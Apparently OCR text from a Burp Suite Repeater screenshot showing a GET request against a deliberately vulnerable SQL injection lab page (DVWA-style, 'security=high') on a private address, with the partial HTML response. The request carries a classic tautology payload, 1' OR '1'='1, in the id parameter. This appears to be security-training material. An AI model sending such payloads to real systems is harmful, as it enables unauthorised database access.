 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
5 6 7 × +
Send Cancel < > Target: http://192.168.100.96 HTTP/1
Request
Pretty Raw Hex \n
1 GET /vulnerabilities/sqli/?id=1'%20OR%20'1'='1&Submit=Submit HTTP/1.1
2 Host: 192.168.100.96
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.100.96/vulnerabilities/sqli/
9 Cookie: PHPSESSID=rtd2v758c8tn3499ogl7apnqo7; security=high
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
51 <div class="body_padded">
52 <h1>
Vulnerability: SQL Injection
</h1>
53
54
55
56 <div class="vulnerable_code_area">
57
58 <h3>
User ID:
</h3>
59
60 <form action="#" method="GET">
61 <input type="text" name="id">
62 <input type="submit" name="Submit" value="
Submit">
63 </form>
64
65
66
67 </div>
68
69 <h2>
More info
</h2>
70 <ul>
71 <li>
<a href="
http://hiderefer.com/?http://www.securiteam.com
/securityreviews/5DP0N1P76E.html" target="
_blank">
http://www.securiteam.com/securityreviews/
5DP0N1P76E.html
</a>
</li>
72 <li>
<a href="
http://hiderefer.com/?http://en.wikipedia.org/w
iki/SQL_injection" target="_blank">
http://en.wikipedia.org/wiki/SQL_injection
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 10
Response headers 10
Inspector
Notes
Custom actions
Done 4,764 bytes | 9 millis